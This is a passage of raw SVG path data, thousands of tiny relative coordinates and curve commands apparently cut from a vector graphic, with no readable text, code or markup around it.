0,0,0,0,0,0,0-.01Zm.01-.53s.01-.03.01-.06c.02.07.05-.03.05.03,0,0,0-.03,0-.06.01.07.03.01.05.09-.04-.02-.07.01-.12,0Zm0-2.36c0-.09.04.01.06-.04-.01.1-.03,0-.06.04Zm0,.09s-.01.05,0,.06c0,.03-.02.02-.03.02,0-.03,0-.08.03-.08Zm.09.01c-.07.03-.04-.06,0,0h0Zm-.03-.17c.02-.1.05.05.07-.04-.01.12-.05,0-.07.04Zm.01,2.28s0-.02,0-.02c0-.07.04-.02.05,0,0,.04-.04.01-.06.02Zm.07.07s.06.07.09.01c-.03.1-.07.01-.11.06,0-.05.01-.04.01-.08Zm0-2.3s-.01-.05-.01-.07c0-.03.02-.01.01.02,0,0,0-.02.01-.02.02-.03-.02.03-.01.07Zm0,0s0,0,0-.02c0,.04,0,.04,0,.02Zm.02-.02c0-.08.04-.09.07-.06,0,.02,0,.04,0,.07-.01-.08-.04-.05-.06-.01Zm-.33.31s.02-.02.03-.02c-.01.02-.01.06-.02.1,0,0-.01,0-.02,0,0-.02.04-.05.01-.08Zm-.21-.25s0-.01.01-.02c0-.03,0-.04,0-.07.02,0,.02.03.01.07.02,0,.02-.05.03-.08.01,0,.01.03.01.06.02-.08.03-.05.07-.06,0,.02,0,.06,0,.11-.01.02-.02-.05-.03,0,0-.02-.01-.05-.01-.09-.02.02-.02.07-.05.08v-.06s-.03.1-.05.06Zm-.3,1.11v-.06s0,.08-.02.06c0-.01,0-.03,0-.06,0-.04-.02,0-.03-.04,0,.02-.01.05-.01.09-.06.04-.13.02-.2.02,0-.02,0-.01.01-.02,0-.04-.01-.04,0-.09.02-.03.02.07.03.02,0,0,0,.05,0,.07.03-.02,0-.09.01-.11.14.03.44-.05.2.11Zm.06,1.04s-.01,0-.03,0c0,0,0-.01,0-.02,0,0,.01,0,.02,0,0,0,0,0,0,0Zm-.58.31v-.04s-.03-.02-.03.04c-.01,0,0-.03-.02-.04.05-.01.1-.05.15-.07.07-.02.13.09.19-.03,0,0,0,.06.01.06.01-.05.01-.07.02,0,0-.01,0-.04.02-.04,0,.08.03-.03.03.07-.15,0-.25.03-.38.05Zm.3.04s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm-.02,0s-.01,0-.03,0c0-.02.01-.03.03-.03,0,0,0,.02,0,.02Zm-.4-.59s.02,0,.03-.02c-.02-.11-.08-.02-.13-.03,0-.04.02-.04.03-.04v-.02s0,0,0,0c0,.04.02.01.03-.01h0c.01.07.18,0,.07.04,0,.06,0,.08.03.07.02.04-.05-.02-.03.06,0,.06,0-.09-.03-.05Zm.02.39s-.03,0-.06,0c0-.06.07-.06.06,0Zm-.13.14s0-.03,0-.05c.02-.01.02.06.04.03-.02.01-.03,0-.05.02Zm-.36-.12s.07-.07.11.03c-.02-.05-.09.02-.11-.03Zm-.02.21s0-.06-.03-.04c.03-.09.07-.06.13-.05,0,.12-.09-.06-.11.08Zm.02.05s0,0,0,0h0s0,0,0,0Zm-.09.06s.01,0,.02,0c0,0,0,.01,0,.02,0,0-.02,0-.03,0,0,0,0-.02,0-.02Zm0-.05s0,0,0-.01c0,0,0,0,0,0h0s0,.02-.01.01Zm0-.08s-.03-.04-.03-.09c.01,0,.05.05.05.01,0,0,0,.04.01.04,0,.06-.05-.08-.04.04Zm.03-.11c-.02-.11-.08,0-.09-.05.03-.04.06-.06.09,0,0-.07-.02-.04-.01-.11,0,0,.01,0,.02.01,0,0,0-.01,0-.02.01,0,.03.02.04,0-.01.07-.04,0-.05.04,0,.04.02.04.03.04,0,.06-.04.02-.03.1Zm-.08-.52c0-.06.01.02.03,0,0,.02,0,.04,0,.08,0-.03.03-.02.05-.02,0,.02,0,.02,0,.02v.04s-.04,0-.02.04c0,.05-.03,0-.02-.05-.02.06-.02,0-.06,0,0-.06.08,0,.04-.1Zm-.16-1.65s-.05.05-.06.02c0-.04.04-.01.06-.02Zm-.03-.09s.03-.03.02-.09c0,.04.01.04.02.05,0,.07-.03.03-.04.04Zm.07,1.17s.01.06.03.05c-.01.04-.05.01-.07.02-.02-.05.06.03.04-.08Zm-.02-.14s0-.05.02-.05c0,.02,0,.04,0,.05,0,0,0,0-.01,0Zm.02.03s0,0,0,0h0s0,0,0,0Zm-.04-.64s.08-.04.08.01c-.01-.03-.06.04-.08-.01Zm.03-1.09c0-.08.04-.02.05-.02,0,.08-.03-.04-.05.02Zm.08,1.96s-.02.04-.04.04c0-.07.03-.03.04-.04Zm-.01-1.4s.02.03.03.02v.06s-.02-.01-.02-.05c0,.02-.01.02-.01-.02Zm0-.58s.02-.03.03-.04v.09c0-.07-.01-.03-.03-.05Zm.03-1.76c.01-.05.01.05.03,0,0,.02,0,.03,0,.04.02.04-.02-.01-.03,0,0-.02,0-.03,0-.04Zm.16.68s.01.03.01.06c.05-.06.05.02.12,0,0,.07-.04-.01-.03.06,0-.02-.03-.02-.05-.01,0,0,0,.05,0,.07-.02-.03-.02-.03-.04,0,.02-.05,0-.12-.03-.09,0-.01.03-.04.02-.08Zm-.01-.67c0-.07.04-.04.03.02,0,0-.03.02-.03-.02Zm.05-.26s.02-.03.03-.08c0,.02,0,.07.03.07,0,.04-.03-.02-.05,0Zm.25,2.04c-.04.07-.06,0-.11-.05.02-.03.07-.06.07.03,0-.01,0-.04.01-.06,0,0,.01.02.02.02,0,.02-.01.01-.01.04,0,.02,0,.01.01.02Zm-.08,1.61s0,0,0,.02c0,.02.02.02.03,0,0,.02,0,.03,0,.05.01-.02.01-.07.02-.09.03.04.06-.06.08.01,0,.05-.04-.02-.03.06.02.03.05-.01.07.01.01,0,0-.08.01-.09.04.05.05-.04.07.05-.01-.07.05-.07.05-.02,0,0,0-.03,0-.06.03.01.03.01.07.01,0,.01-.02.09,0,.09.02-.01,0-.04,0-.07.04-.05.08-.03.12-.03,0,.06-.02.01-.01.08,0,.04.02,0,.03.02.01-.02.01-.07.02-.1.01.02.02.05.03.07.02-.03-.02-.03,0-.07.03.02.03.03.07.01,0,.08.02.06.03.07-.02.04-.07.06-.07-.03-.01.1-.05.06-.09.06-.01,0-.01.14,0,.15,0,.06-.02-.04-.03-.05,0,0,0,.06,0,.06-.06.06-.14.01-.21.05,0-.04.01-.15.05-.13,0-.11-.06.02-.07-.09-.06.09-.14.02-.18.07,0-.02.02-.02.01-.06,0-.03-.01-.03-.03-.04,0,0-.01.02-.01.04,0,.05.03-.01.02.05-.05-.01-.12-.01-.19,0,0,0,0-.02,0-.03,0,0,0,0-.01,0,0-.02,0-.05,0-.08.02,0,0,.08.02.09.02-.03-.02-.05,0-.11,0,.04.03.02.04.05.02.05-.03-.05-.02.04,0,.03.06.03.07,0,0-.09-.04.01-.03-.07.03,0,.04.01.06.01Zm.19-1.66s-.02,0-.05,0c0-.06.02-.02.01-.09,0,.08.03.04.03.09Zm0-.58c0-.1.05,0,.04-.08,0-.06,0,.07,0,.07-.02.03-.03-.05-.04,0Zm-.03,1.22s-.02.03-.03.04c-.01-.03,0-.08-.01-.11,0-.03.03.03.03.07,0,0,.01,0,.02,0Zm-.02-1.21s-.03.02-.03-.04c.03.07.02-.06.04-.06,0,.03,0,.07-.01.1Zm.11-1.45c0-.07.09-.03.09,0-.02.04-.06-.03-.09,0Zm.05.22s0,.03,0,.06c-.03,0-.03-.06-.05,0,0-.09.04-.05.06-.06Zm.01,0s0,.02,0,.04c0,0,0-.02,0-.04.02,0,.02.05.04.05-.01.02-.03-.02-.06,0,0-.02,0-.03,0-.06Zm.21-.43s.04.1.05.15c.02-.05-.02-.14.02-.15,0,.03,0,.07,0,.09.02,0,.03-.03.05-.02v-.04c0-.06-.03.04-.04-.02,0-.04.04,0,.05-.02,0,.04.02.12.02.04.02,0,0,.08,0,.09,0,.03.02.01.03.02-.03-.1.04-.09.05,0,0-.11.06,0,.05-.12.03,0,.07.11.07-.02,0,.02,0,.06.02.07.01-.02,0-.09.02-.1.02.01-.02.03,0,.08,0,.04.02-.03.03.02.02-.02,0-.06,0-.09,0,0,.02,0,.03,0-.03.14.04.07.05.15.01-.1.06-.09.1-.06,0,.05-.02-.02-.04,0,0,.06.02.06.03.07-.03.05-.17,0-.23.07-.03-.05-.1-.06-.13,0-.01,0-.02-.03-.01-.07-.04.12-.1,0-.12.14-.02-.02-.04,0-.05-.07-.03,0-.04.02-.07,0,.01,0,.05-.1.02-.19Zm.17,0s.03-.02.05-.02c-.01.02-.04.06-.05.02Zm.43-.04c-.01.08.02.03.03.07,0-.02,0-.07.02-.1.01.03,0,0,.03,0,0,.02-.02.02-.01.06.04.04.06.02.09.01,0,.02-.02.02-.01.06.01.07.04,0,.05.04,0-.05,0-.05,0-.09.02.07.04-.07.05.01,0,0,0-.02.01-.02,0-.03,0-.05-.01-.06,0-.02.02,0,.03-.02,0,.03-.03.12-.01.15,0-.06.04-.06.02-.11,0-.05.02.02.02.04.02,0-.02-.09.01-.08v.07s.1.07.1-.06c0,.09.03.07.07.05,0,.03-.03.02-.02.1.02,0,.03-.04.04,0-.04.05-.09,0-.14.05,0-.05.03-.03.03-.08,0-.02,0-.04-.02-.04,0,.07-.03.12-.03.17-.03.01,0-.05-.01-.07-.03.04-.06-.03-.06.06-.01-.03-.01-.07-.03-.04,0-.06.01-.06,0-.11-.02,0-.01.04-.03.02,0,.06,0,.05,0,.09-.03-.02-.07-.03-.1-.01-.02-.01.01-.03.02-.02-.01-.14-.08-.02-.12-.05.01-.1-.03-.04-.03-.11,0-.03.02-.02.02.04,0-.01,0-.01.01-.02Zm0,0s.04-.02.03.02c-.02.02-.02-.02-.03-.02Zm.07-.19s.03-.02.05.01c0,0-.04.06-.05-.01Zm.07.16c-.01.06-.04.03-.05.02.02-.04.03-.03.05-.02Zm.06-.27s.02.03.04.02c.01.02-.05.07-.04-.02Zm.38.83c.02.06-.07.05-.08.04.03-.06.06,0,.08-.04Zm-.07-.5s.04-.01.06,0c.01,0-.05.04-.06,0Zm.15.06c0,.05-.05.05-.07,0-.01-.03.05.03.05-.04,0-.02-.03-.02-.03,0,0-.03-.02-.03-.02-.09.01.05.04.05.07.05,0,.01-.02.09,0,.07Zm.19-.17c.02-.06.03-.01.06-.02,0,.06-.02.02-.01.08.05,0,.09-.02.13-.07,0,.02,0,.1.03.07.03.04-.04-.01-.03.06.02.02.02.03.05.01.01.07-.05-.03-.05.06-.01-.04-.04-.05-.05,0,0,.04.03,0,.04.02.02.01-.01.03-.02.02-.01,0,0,.06-.01.08,0-.16-.1-.23-.13-.08-.03-.15-.09,0-.13-.06,0-.06.01.02.03,0,0-.07-.03-.05-.05-.05,0,.03,0,.04,0,.07-.02,0-.03,0-.05,0,.04-.04,0-.06,0-.11.08-.03.16.06.21-.05,0-.05-.02.03-.03-.02Zm.19-.03s.05-.03.09.01c0-.03,0,0,0,.02-.02-.05-.08.07-.09-.03Zm-.09,2.01s-.02.02-.04-.02c0-.04.04-.06.04.02Zm-.43-.34s-.03-.07,0-.07c0,.05.01.04.02.05.01-.03,0-.05.01-.08,0,.04.01.07.05.05,0,.07-.05.03-.08.04Zm0,.36s.01-.02.01,0c.08-.02.02.05-.01,0Zm.13-.01s-.06.05-.07-.03c.02.03.05.03.07.03Zm-.05-1.55s.05-.05.05.05c0-.05-.05.03-.05-.05Zm.02.35s0-.05,0-.06c0-.02,0-.01,0,0,0-.04.02.02.02-.02.02.02,0,.07-.02.08Zm-.01.77s0,0,.01,0v.07s-.01-.02-.03-.02c0-.02,0-.05.01-.06Zm.03.07c0-.06.06-.06.05,0-.03,0-.03-.01-.05,0Zm.07.35s-.02,0-.04.02c0-.08.03-.05.04-.02Zm-.01-.43s.02-.04.01-.09c.01.01.01.05.01.09,0,0-.02,0-.03,0Zm.03-.34c-.08-.02,0-.06.03-.02.02-.05.01-.05.04-.08,0,.02,0,.03,0,.06.01-.07.02,0,.04.01.02.04-.03-.05-.02.06,0,0-.01-.02-.01-.06-.02,0-.03.03-.03.08-.01-.01,0-.09-.03-.07,0,0,0,.03,0,.06,0,0,0-.02,0-.04Zm.11.78s-.07.03-.07-.03c.03.06.06-.08.07.03Zm-.03-.37s.01-.06.01-.1c0,0,0,.05,0,.07.01,0,.01-.02.02-.02,0-.05-.01-.04,0-.09.01.01.02.1,0,.13-.02,0-.02-.02-.04,0Zm.03-.83s.01-.02.03-.02c0,.02-.01.05,0,.06.01.01-.03.04-.03-.04Zm.08,1.17c0,.07-.03,0-.06.02,0-.07.05-.07.06-.02Zm-.17-1.35c0,.06-.06-.01-.07.04,0-.06.05-.06.07-.04Zm-.29,1.41s-.04-.03-.07.02c-.02-.03.02-.02.01-.08.03-.02.03.04.05.05Zm-.11-1.38s-.05.01-.07.02c.02-.07.05-.03.07-.02Zm-.03-.18s.02.02.03,0c0,.03,0,.06-.03.06,0-.03,0-.05,0-.06Zm.01.32s-.04.02-.05-.01c0-.03.06-.05.05.01Zm.02.04c0,.08,0,0-.03.02v.04s0,0,0-.02c0-.02-.01-.01-.02-.02,0-.04.04-.01.05-.02Zm-.01.77s0,.04.01.05c-.02,0-.06.06-.06-.01.01.03.04,0,.05-.04Zm.03.43s-.02.05-.02.11c0,0,0,0-.01,0,0-.02,0-.02,0-.02.02-.02.02-.15.04-.1Zm-.12-.36s-.02-.02-.03,0c0-.01.01-.05,0-.06,0-.02.02,0,.04-.02,0,.01-.03.06,0,.08Zm-.39.05c0-.09-.04-.08,0-.17-.01.08,0,.13.03.13,0-.08-.02-.02-.02-.05,0-.05.01-.05.02-.08.02,0,.02.09.03.13.01-.03,0-.08.03-.1v.06s.02-.02.03,0c0-.05,0-.05,0-.09.02.06.04.07.04.15,0,0,.01-.02.02-.02,0-.06,0-.09,0-.13.02.02.03.06.02.13-.06.07-.13.01-.19.06Zm.03.37s.04-.01.03-.06c.03.06.02.01.05.03-.02.07-.04.01-.08.02Zm.07.18s-.04.02-.04,0c.01-.04.03-.04.04,0Zm-.42.69s-.03,0-.03-.05c-.02.01,0,.05,0,.09-.02.02-.01-.06-.01-.09.04-.02.07-.04.07.05,0,0,0-.05,0-.07.01,0,.02,0,.03,0,0,.03-.03.03-.02.1-.01,0-.03,0-.04,0,0-.05-.01-.04-.01-.07-.01,0,0,.09,0,.06Zm-.14.57s.02-.03.05-.06c0,.02,0,.03,0,.06-.01,0-.03,0-.04,0Zm0,.13s-.04.02-.07,0c.01-.04.06-.03.07,0Zm0-.65s-.02-.03,0-.07c.02.1.01-.07.05-.04,0,.03,0,.04,0,.07,0-.09.02-.04.04,0-.03.06-.06,0-.09.04Zm-.03-2.46s0,.03,0,.06c-.03-.02-.05.07-.05-.03.02-.03,0-.01,0,.04.02-.01.03-.06.05-.06Zm.23,1.03s.03.07.03.02c.02-.04,0,.05-.01.06.01.01.01.06.02.07-.01.03-.02,0-.05.02.03-.03.02-.12,0-.17Zm.22-.77c.02-.06-.01.06,0,.06-.01.03-.02.07-.03.11-.02-.05-.02-.07-.05-.07.01-.02.04-.03.05.03.01-.03.02-.09.03-.13Zm0-.07c.02-.06.06-.03.07-.02-.02.05-.04.03-.07.02Zm-.26.21s0-.06-.01-.07c.01-.04.02-.07.04-.04-.01.02-.04.02-.03.11Zm.02.63s-.01.15,0,.17c-.02,0,0-.01,0-.04-.03-.04.02-.06.01-.13Zm0,.6s-.03.12-.03.02c0-.01.03.02.03-.02Zm.11.14s-.09-.02-.13.01c.03-.07.09-.06.13-.01Zm-.03.57s-.01.02-.02.07c-.01,0,0-.06-.02-.06.02-.01.03-.01.04-.01Zm.04-.01c-.02.05,0,.06,0,.11-.01-.02-.02-.03-.02-.09,0,0,0,0-.01-.01,0,0,.01-.01.03,0Zm-.04-1.14s.01-.06.02-.02c.01,0,0-.09,0-.06,0-.03,0-.06.03-.06-.01.03,0,.08,0,.09,0,.05-.04.02-.05.04Zm.01-.84s-.02-.1-.02,0c0-.03-.02-.03-.02-.09.02.06.05-.03.09.01.02.05-.06-.02-.05.08Zm.08,1.4c0,.05-.04-.01-.04.04-.04-.06.03-.06.04-.04Zm-.02-.63c.02.07.02,0,.01-.08.02,0,0,.1.03.11,0,.07-.03.02-.05.02,0-.02,0-.02,0-.02,0-.01,0-.03,0-.04Zm0,1.23s.06,0,.06.01c0,.06-.02.07-.06.06,0-.02,0-.01.01-.02,0-.03,0-.05-.01-.05Zm.07.46c-.01.06-.06.05-.07.04.03-.05.05,0,.07-.04Zm-.05-1.25c.01-.06.04-.03.06-.02-.02.06-.04-.01-.06.02Zm.04-.4s0,0,0,.02c0,0,0-.02,0-.02,0-.02,0-.03,0-.04.01-.07.01.05.03.02,0-.02,0-.03,0-.04,0-.03,0,0,.03-.02,0,.02,0,.02,0,.02,0,0,0,.05,0,.08-.01,0-.01-.02-.03-.02Zm-.14-.98s.1-.01.15-.01c.01.02-.13.05-.15.01Zm-.03-.17s.04-.04.03.02c-.01.04-.02,0-.03-.02Zm-.03.02s-.03-.05-.05,0c0-.03,0-.04-.01-.04.03-.06.04,0,.07-.02v.06Zm-.06.66s0,.02,0,.02c0,.03-.01.11-.03.06,0-.02.01-.01.01-.04,0-.02,0-.01-.01-.02,0-.07.02,0,.04-.02Zm-.15-.66s.08-.08.09,0c0,0,0-.02,0-.04.01.06.01.01.03,0,0,.04,0,.06.01.06-.04.02-.11.04-.14,0Zm.06,1.1c0,.06.04,0,.03.07-.02-.01-.01-.01-.03,0v-.08Zm0-.75s0,.04,0,.04c0,.06-.02-.02-.01-.06.02,0,.03,0,.03.05,0,0,0-.04-.01-.04Zm-.05-.01s-.01.05,0,.09c-.01,0-.01-.02-.03-.02,0-.03,0-.05,0-.06.01-.09.03.03.04-.02Zm-.06,0s-.01.01-.01.04c0,.01,0,.03,0,.06-.02.02-.04-.1-.05-.05,0-.08.03-.01.06-.04Zm.1,1.4s-.02,0-.02.04c0,0,0,0,0,0-.02-.03-.08-.05-.11-.02.02-.07.08-.03.13-.03Zm.02.02c0-.06.02-.03.02-.08,0,0,0,.06.01.06,0,.04-.02.01-.03.02Zm-.05-.22s.02.03.02-.04c.03.09.07-.06.08.05-.03-.01-.06.04-.1-.01Zm.11.25s-.02-.03-.02-.09c.01.01.04.04.02.09Zm.12.7s-.03.04,0,.06c0,.03-.02.03-.03.04-.01-.01,0-.02.01-.02,0-.03,0-.03,0-.06-.02-.01-.03.03-.05.02,0-.08.06-.02.08-.04Zm-.05.43s.04,0,.05,0c-.02.04-.04,0-.05,0Zm0,.13s0,.03,0,.06c0,0,0-.02,0-.04-.01,0-.01.02-.01.04-.03-.03,0-.08.03-.06Zm.06.03s-.03-.03-.05-.01c0-.03.06-.05.05.01Zm0-.24c0-.09.05-.05.07-.04-.02.08-.05,0-.07.04Zm.1.07s-.05.02-.08,0c.03-.03.06-.01.08,0Zm.09.2c0-.06-.03,0-.04-.05,0,.01-.01.03-.01.06-.02-.04-.02-.02-.04-.05.02-.07.2,0,.09.05Zm-.02-.78s.04.05.05-.02c0,0,0,.05,0,.07-.02-.01-.04,0-.05.02-.02,0,0-.03,0-.07Zm.03-.6s.04-.06.06-.02c0,.04-.04.01-.06.02Zm.12-1.04s0-.06.02-.06c.02.02-.02,0,0,.06,0,.03.03-.02.05,0,0,.05,0,.05,0,.09-.02.02-.01-.04-.01-.07-.03,0-.05.03-.08,0,0-.03.02-.02.03-.02Zm-.02-.52c-.01-.07.02-.04.05-.06,0,.08-.04,0-.05.06Zm.05-.02c.01-.1.03,0,.07-.02-.01.07-.04.02-.07.02Zm.03-.45c.03-.06.05-.03.09-.03,0,.05-.05-.02-.04.08-.01-.06-.03-.04-.05-.05Zm.11.44s-.04.01-.06,0c0-.04.05-.07.06,0Zm.03.07s.03.03.03.09c-.02-.05-.03.04-.04.08,0,0,0-.05,0-.07,0,0-.01,0-.02,0,.01-.04.07,0,.04-.1Zm.07-.25s0,0-.01,0v-.04s.01-.02.02-.02c0,.01,0,.03,0,.06Zm.03,0s-.02,0-.03,0c.02.01.02-.09.03,0Zm-.04.15s-.03.01-.05.02c0-.05.03-.03.05-.02Zm-.05.45s.03.01.03.07c-.01-.03-.01.01-.03,0,0-.01.03-.06,0-.07Zm0-.58s0-.02,0-.02c0-.03,0-.03-.01-.04,0-.05.02.02.04,0,.01.07-.03,0-.03.06Zm.04,1.12s-.05.03-.04-.03c0,0,.01.04.04.03Zm.04.56c0,.06-.02.02-.01.09,0,0-.02,0-.03,0,0-.02,0-.05,0-.09.03.05.02.05.05,0Zm-.02-1.05s0-.03,0-.06c0,0,.02,0,.03,0,0,.03-.02.02-.01.08,0,0-.01-.02-.02-.02Zm.02-.19s-.01-.11-.03-.13c.02-.01.02.02.05-.02-.01.04-.04.07-.02.15Zm-.84-.78c0-.06-.01-.07-.03-.07,0-.04.04-.02.05,0,0,.04,0,.08-.02.08Zm-.03.08c-.01.06-.04,0-.08.03.02-.06.04,0,.08-.03Zm-.06-.09s.04.03.05,0c.02.02-.06.09-.05,0Zm-.02-.22s.03-.01.06-.02c0,.05-.14.06-.06.02Zm.01,1.35c0,.11-.04.11-.05.02.01-.03.04-.06.05-.02Zm-.02,1.65c.01-.1.03,0,.03-.1.02.06.05-.02.08.03-.01.03-.04,0-.06.02,0,.03,0,.04,0,.07-.02-.03-.04-.09-.05,0-.03.02-.03-.03-.05-.03,0-.02,0-.05,0-.06.01.02.05-.03.05.05Zm.05.52s-.03,0-.03.06c-.02-.02-.02-.05-.01-.11-.01-.04-.05,0-.07,0,.02-.07.06-.06.09-.03-.02.03-.01.1.02.07Zm-.11,0s.03.04.04,0c.02.02-.04.04-.01.08,0,0,0,.01,0,.02,0,0,0,0,0-.02,0,0-.01,0-.02,0,0,0,0,0-.01,0,0,0,0,0,0,0,0-.02,0-.04,0-.07Zm.07.14s0,.03,0,.04c0,.04-.06-.05-.06.02-.01-.06-.05,0-.06-.01.02-.07.07-.02.11-.05Zm-.12-.74s.02,0,.03,0c0,.03,0,.05,0,.07-.01-.02-.03-.01-.03-.07Zm.23,2.22s0-.03.01-.04c0,0,0,0,0,0,.03-.05.06.02.09,0,0,0,.01.01.02.02-.03,0-.09-.05-.11,0Zm.08.03c0,.09-.04,0-.05.04,0-.05.04-.09.05-.04Zm-.16-.25s-.01,0-.02,0c0-.06,0-.09-.02-.09.01-.06.03-.02.05.01,0,.05-.03.05,0,.08Zm0,.09v.05s0,0-.01,0c0-.03,0-.06.01-.05Zm0,.09s0-.02.02-.02c0,0,0,0,0,0,0,.04,0,.04-.02.04,0,0,0-.01,0-.02Zm0-.47s0,0,0,0h0s0,0,0,0Zm-.08-.29c.02-.08.08-.03.12-.05-.01.06-.08,0-.12.05Zm0,.3s0,0-.01,0c0,.01,0,.02,0,.03,0,0-.01,0-.02,0,0-.12.08-.03.03-.03,0,0,0-.01,0-.02,0,0,0,.02,0,.02Zm-.13.03s0,.01,0,.02c0,0-.01.01-.01-.05-.02,0,0,.08-.02.06,0-.02.02-.07,0-.06.03-.07.08,0,.14-.05,0,.07-.03.01-.02.09,0-.05-.04-.07-.06-.02h0s-.02,0-.03,0Zm-.1.09s0-.01.01-.02c0-.02,0-.03,0-.04,0-.02,0-.02,0-.02,0,0,0,.01,0,.03,0,0,0,0,.01,0,0,0,0,.02,0,.03,0,0,.01,0,.02,0,.02.03-.03.02-.04.02Zm.03.07c0,.05-.03-.01-.03.04,0,0,0-.03,0-.06.02,0,.03,0,.03.02Zm-.05-.22s.05,0,.07.01c0,.07-.13.03-.07-.01Zm-.27.23s-.03.02-.02.09c-.02-.05-.03,0-.03-.07-.01,0-.01.03-.01.08,0-.03-.03,0-.03-.03,0-.06.06-.1,0-.11.03-.04.17-.03.07.01,0-.02-.04-.03-.04.02.01.06.03,0,.06.01Zm-.09-1.28s0-.01,0,0c.02,0,.02-.07.03-.02,0,.02-.02.05-.03.08-.01.06.01-.06-.01-.06Zm-.03-.13s.03,0,.04.01c0,.05-.04.05-.04-.01Zm-.05.13c.01-.05.03-.03.05-.02,0,.04-.03.01-.05.02Zm.04.47s0,.04,0,.07c0,0,0,0,0,0,0-.02,0-.03,0-.06,0,0,0,0,0,0Zm0,.1s0,0,.01,0c0-.01,0-.02,0-.03.02,0,.03,0,.05,0,0-.05.01-.09.05-.08,0,.02,0,.05,0,.06,0,0,0,.02,0,.03,0,0,0,0,0,0-.04,0-.08.02-.12.03,0,0,0,0,0,0Zm.13.56s-.04-.02-.05,0c0,0,0,0,0,0,0,0,0-.02,0-.05.02.05.06-.05.06.05Zm.01-.62s-.02,0-.01-.05c0,.02.03,0,.03.06,0,0,0,0-.01,0Zm-.04-.39s.05-.03.07.03c-.01,0-.05.03-.07-.03Zm-.01-.11c.01-.07.03-.01.06-.04,0,.02-.04.07-.06.04Zm.13-1.81s-.04,0-.07,0c0-.03,0-.08.03-.08.02.02-.02,0-.01.04.01.07.04-.01.05.03Zm.01.56s-.01.03-.01.06c-.01-.03-.03-.04-.05-.03,0-.02.01-.03.01-.06.02.03.03.06.05.03Zm-.06,1.84s0,.08.02.09c0,.02,0,.01,0,0-.01,0-.01.02-.02.02-.01,0,0-.02,0-.02,0-.08-.02-.05,0-.09Zm.04.67s-.06.07-.07,0c.03.02.04,0,.07,0Zm.08-.64c.01-.08,0,.06.02.05,0,.04-.02,0-.03.02,0-.04.02-.01.02-.06,0-.02,0-.02,0-.02Zm0,.15s-.07.02-.11,0c.02-.04.08-.03.11,0Zm-.03-.05s-.03-.03-.05-.01c.03-.08-.03-.03-.03-.09,0,0,.04,0,.03.03.02,0,.02-.04.03-.06,0,0,.01.08.01,0,.02-.01.01.04.03.04,0,.03-.03.02-.02.09Zm-.04.84c0,.08-.03-.03-.03.06-.01-.02-.02-.05-.05-.03,0-.04.05,0,.07-.02Zm0-.45s0,0-.01,0c0,0,0-.01,0-.01.01-.02.06-.08.06.01-.01,0-.03-.03-.04,0Zm.04.07s.04.04.05,0c.02,0-.01.05-.03.04,0,.09.01.02.04.03,0,.02-.01.02-.01.05,0,0,0,0,0,0,0,0,0,0,0,0h0s-.01.03-.02.03c-.01,0,0-.05-.01-.06,0,0-.01,0-.02-.01,0,0,.02,0,.03,0v-.04c0-.06-.03.05-.02-.04Zm.06-.04s0,0,0,0c0,0,0-.02,0-.02,0,0,0-.02,0-.03,0,0-.01,0-.01.02,0,0,0,0-.01,0,0-.02,0-.04-.02-.02.01-.07.05-.02.09,0-.01.04-.03.04-.04.06Zm.08-.55s0,.1.03.05c0,.08-.06.02-.09.04.04-.09-.02,0-.02-.09.02.05.03,0,.05,0,.01-.05,0,.05,0,.06.02.07.02-.05.03-.06Zm0,.17s-.04-.04-.05.02c-.03-.05.04-.05.05-.02Zm-.01.52s-.04,0-.06,0c0-.05.06-.07.06,0Zm.06-.53s-.01,0-.02,0c0,0-.01,0-.02,0,.02-.03.08-.03.09-.03,0,.06-.04.05-.05.02Zm0-.09s-.02.02-.03.02c0-.02,0-.05,0-.09.04,0,.04-.03.08.01v.06s-.01,0-.02.02c0,0,0,0-.01,0,0-.02,0-.05,0-.07,0,.02-.02.02-.04.02,0,.03,0,.03.01.04Zm.05.09s.1-.05.11,0c-.02-.04-.07,0-.11,0Zm.27.28s-.01.04-.02.04v-.03s-.02,0-.03,0c.01,0,.02,0,.05,0Zm.05.13s.04-.01.06-.02c-.02.06-.03.01-.06.02Zm.07.05s-.04.04-.06.04c.01-.06.03,0,.06-.04Zm-.05-.58s.02-.01.01-.05c.01,0,0,.06.01.06,0,0-.02,0-.03-.01Zm0,0s-.03-.03-.04-.05c0,0,0-.02,0-.03.03.02.02.07.05.01,0,.03-.01.03-.01.07Zm.1.97s-.05.04-.08.02c.02-.09.04-.04.08-.02Zm-.02-.95s.01-.1-.03-.05c0-.06.03-.03.05-.02,0,.04-.01.05-.02.08Zm-.73-2.09s0,.02.01.02c0,0,0-.02,0-.04.01,0,.02.01.02.05-.01-.01-.05.03-.04-.03Zm-.13-.36s-.01.04-.03.04c-.02-.02.01-.06,0-.07,0-.02,0-.01,0,0,0,0,0,0,0-.02.02,0,0,.09.02.06Zm-.02.6s-.07.08-.07-.05c-.02.01,0,.07,0,.11-.01-.02-.02-.06-.04-.05,0-.08.02-.13.05-.1v.07c.02-.05.03.02.06.01Zm-.05.68s-.01-.06-.01.02c0-.03-.03,0-.03-.05.01.04.03,0,.03-.06.02.02.02.04.01.09Zm-.01-1.25c0-.05.02-.06.03-.08,0,.03,0,.05,0,.06,0,.05-.02.03-.04.02Zm0-.39s0,.03,0,.06c-.03,0,.01-.08-.02-.07,0,.03,0,0,0-.02.02,0,.02.03.04.02.01.01,0,.02-.01.02Zm.03,1.74s-.06.04-.09.03c.02-.04.06-.01.09-.03Zm.01,1.21c0-.06-.02-.01-.01-.07-.01,0-.01.02-.02.02-.02,0,.02-.03,0-.09,0,.01.02.04.02-.02.01,0,.02.01.02.05.01-.07.04,0,.05-.06.02.07-.09.06-.04.17-.03.09-.2-.01-.02,0Zm.21,1.14v.06s-.01-.01-.01-.04c-.02.02,0,.05,0,.09,0-.03-.02-.04-.02-.09,0-.02.02-.03.03-.02Zm.01.26s0,0,0,.02c0,0,0,0,0,0,0,0-.02,0-.03,0,0,0,0,0,.03-.02Zm-.02-.37c.02-.06.13-.02.19-.03,0,0,0-.03,0-.06.02,0,.02.05.04.07-.07.04-.14.02-.24.02Zm.02-.13c.05-.06.1-.03.14-.05.01,0,.06.05.06-.06-.03.08-.04-.01-.09,0-.01-.03.02,0,.03-.03,0,0,0,0,0,0,.03,0,.08.04.1-.01,0,.02-.03.03-.02.07.01.04.03.03.05.01-.06.09-.21.03-.27.06Zm.55-.06c-.05.06-.11.01-.19.03.06-.07.11-.04.19-.03Zm-.11.33s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm0,0s-.04,0-.05.01c0-.06.03,0,.03-.05,0,0,0,0,.01.01,0,0,0,.01,0,.